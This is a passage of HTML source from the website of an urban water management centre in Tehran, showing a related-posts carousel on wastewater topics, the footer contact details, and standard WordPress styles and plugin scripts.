								<a class="fusion-related-posts-title-link" href="https://rcuwm.ir/publication-planning-for-safe-wastewater-treatment/" target="_self" title="Publication: &#8220;Planning for Safe Wastewater Treatment:">Publication: &#8220;Planning for Safe Wastewater Treatment:</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">7th October, 2024</span>

																	<span class="fusion-inline-sep">|</span>
									<span><a href="https://rcuwm.ir/publication-planning-for-safe-wastewater-treatment/#respond">0 Comments</a></span>
															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="600" height="847" src="https://rcuwm.ir/wp-content/uploads/2024/09/poster_resized.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://rcuwm.ir/wp-content/uploads/2024/09/poster_resized-200x282.jpg 200w, https://rcuwm.ir/wp-content/uploads/2024/09/poster_resized-400x565.jpg 400w, https://rcuwm.ir/wp-content/uploads/2024/09/poster_resized.jpg 600w" sizes="(min-width: 2200px) 100vw, (min-width: 796px) 313px, (min-width: 744px) 417px, (min-width: 692px) 625px, (min-width: 640px) 692px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://rcuwm.ir/regional-training-workshop-on-wastewater-reuse-within-a-circular-economy-context-january-22-23-2025-tehran-iran/">Regional Training Workshop on Wastewater Reuse within a Circular Economy Context January 22-23, 2025, Tehran, Iran</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://rcuwm.ir/wp-content/uploads/2024/09/poster_resized.jpg" data-id="12312" data-rel="iLightbox[gallery]" data-title="poster_resized" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://rcuwm.ir/regional-training-workshop-on-wastewater-reuse-within-a-circular-economy-context-january-22-23-2025-tehran-iran/" aria-label="Regional Training Workshop on Wastewater Reuse within a Circular Economy Context January 22-23, 2025, Tehran, Iran"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://rcuwm.ir/regional-training-workshop-on-wastewater-reuse-within-a-circular-economy-context-january-22-23-2025-tehran-iran/" target="_self" title="Regional Training Workshop on Wastewater Reuse within a Circular Economy Context January 22-23, 2025, Tehran, Iran">Regional Training Workshop on Wastewater Reuse within a Circular Economy Context January 22-23, 2025, Tehran, Iran</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">10th September, 2024</span>

																	<span class="fusion-inline-sep">|</span>
									<span><a href="https://rcuwm.ir/regional-training-workshop-on-wastewater-reuse-within-a-circular-economy-context-january-22-23-2025-tehran-iran/#respond">0 Comments</a></span>
															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="720" height="476" src="https://rcuwm.ir/wp-content/uploads/2022/09/VFT-Outcome.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://rcuwm.ir/wp-content/uploads/2022/09/VFT-Outcome-200x132.jpg 200w, https://rcuwm.ir/wp-content/uploads/2022/09/VFT-Outcome-400x264.jpg 400w, https://rcuwm.ir/wp-content/uploads/2022/09/VFT-Outcome-600x397.jpg 600w, https://rcuwm.ir/wp-content/uploads/2022/09/VFT-Outcome.jpg 720w" sizes="(min-width: 2200px) 100vw, (min-width: 796px) 313px, (min-width: 744px) 417px, (min-width: 692px) 625px, (min-width: 640px) 692px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://rcuwm.ir/virtual-field-trip-to-support-active-learning-in-water-management/">Virtual Field Trip to Support Active Learning in Water Management</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://rcuwm.ir/wp-content/uploads/2022/09/VFT-Outcome.jpg" data-id="11260" data-rel="iLightbox[gallery]" data-title="VFT-Outcome" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://rcuwm.ir/virtual-field-trip-to-support-active-learning-in-water-management/" aria-label="Virtual Field Trip to Support Active Learning in Water Management"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://rcuwm.ir/virtual-field-trip-to-support-active-learning-in-water-management/" target="_self" title="Virtual Field Trip to Support Active Learning in Water Management">Virtual Field Trip to Support Active Learning in Water Management</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">6th December, 2021</span>

																	<span class="fusion-inline-sep">|</span>
									<span><a href="https://rcuwm.ir/virtual-field-trip-to-support-active-learning-in-water-management/#respond">0 Comments</a></span>
															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Regional Center on Urban Water Management</h4><div class="textwidget custom-html-widget"><ul style="--awb-size:14px;--awb-iconcolor:#717171;--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons">
<li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-home" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>2nd Floor, No. 34, Janbazan Blvd, South Sheikh Bahaei St. (Azadegan St), Tehran 1439955667, Iran	<br />
</div></li>
<li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-phone" aria-hidden="true"></i></span><div class="fusion-li-item-content">+98 (21) - 88229156 - 9404</div></li>
</p><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-envelope-o" aria-hidden="true"></i></span><div class="fusion-li-item-content"><a style="padding: 0;border-bottom: none" href="mailto:info@your-domain.com">info [at] rcuwm.ir</a></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa fa-clock-o" aria-hidden="true"></i></span><div class="fusion-li-item-content">Saturday - Wednesday, 8AM-17PM <br /></div></li></ul></div><div style="clear:both;"></div></section><section id="custom_html-4" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
													</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://rcuwm.ir/international-training-workshop-on-sustainable-water-use-in-conditions-of-climate-change/" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://rcuwm.ir/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fa wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://rcuwm.ir/fa/" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://rcuwm.ir/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" alt="fa" title="فارسی"><span class="wpml-ls-native">فارسی</span></a>
			</li></ul>
</div><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rcuwm.ir/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rcuwm.ir\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/plugins/so-widgets-bundle/js/carousel.min.js?ver=1.46.6' id='sow-carousel-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/plugins/so-widgets-bundle/widgets/post-carousel/js/script.min.js?ver=1.46.6' id='sow-post-carousel-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.10.1' id='fusion-animations-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.10.1' id='awb-tabs-widget-js'></script>
